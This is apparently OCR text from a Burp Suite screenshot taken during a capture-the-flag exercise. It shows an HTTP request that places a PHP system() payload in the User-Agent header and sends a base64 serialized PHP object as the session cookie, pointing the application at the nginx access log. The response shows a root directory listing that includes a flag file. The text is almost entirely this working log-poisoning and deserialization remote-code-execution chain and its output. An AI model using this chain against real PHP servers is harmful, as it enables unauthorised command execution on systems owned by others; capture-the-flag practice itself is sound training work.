 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://159.65.24.125:31408 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 159.65.24.125:31408
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('ls -l /');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
10 Connection: close
11
12
Search...
0 highlights
Response
Pretty Raw Hex Render \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
84 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
85 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
86 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
87 10.244.2.149 - 200 "GET / HTTP/1.1" "-" "total 76
88 drwxr-xr-x 2 root root 4096 Apr 14 2021 bin
89 drwxr-xr-x 5 root root 360 Jan 4 09:16 dev
90 -rw------- 1 root root 179 Apr 30 2021 entrypoint.sh
91 drwxr-xr-x 1 root root 4096 Jan 4 09:16 etc
92 -rw-r--r-- 1 root root 31 Apr 30 2021 flag_i6VvW
93 drwxr-xr-x 1 root root 4096 Apr 19 2021 home
94 drwxr-xr-x 1 root root 4096 Apr 14 2021 lib
95 drwxr-xr-x 5 root root 4096 Apr 14 2021 media
96 drwxr-xr-x 2 root root 4096 Apr 14 2021 mnt
97 drwxr-xr-x 2 root root 4096 Apr 14 2021 opt
98 dr-xr-xr-x 319 root root 0 Jan 4 09:16 proc
99 drwx------ 2 root root 4096 Apr 14 2021 root
100 drwxr-xr-x 1 root root 4096 Jan 4 09:16 run
101 drwxr-xr-x 2 root root 4096 Apr 14 2021 sbin
102 drwxr-xr-x 2 root root 4096 Apr 14 2021 srv
103 dr-xr-xr-x 13 root root 0 Jan 4 09:16 sys
104 drwxrwxrwt 1 root root 4096 Jan 4 09:16 tmp
105 drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
106 drwxr-xr-x 1 root root 4096 Apr 30 2021 var
107 drwxr-xr-x 4 root root 4096 Apr 30 2021 www
108 "
109
Search...
0 highlights
Inspector
Done
21,143 bytes | 45 millis